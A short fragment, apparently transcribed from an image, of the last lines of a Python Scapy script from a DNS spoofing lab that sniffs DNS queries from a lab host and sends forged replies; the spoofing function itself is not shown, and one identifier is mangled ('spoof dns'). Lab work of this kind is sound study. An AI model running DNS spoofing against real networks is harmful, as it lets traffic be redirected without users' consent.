 30    spoofpkt.show()
31    send(spoofpkt)
32
33 # Sniff UDP query packets and invoke spoof_dns().
34 f = 'udp and src host 10.9.0.53 and dst port 53'
35 pkt = sniff(iface='br-3efb3cc5cc04', filter=f, prn=spoof dns)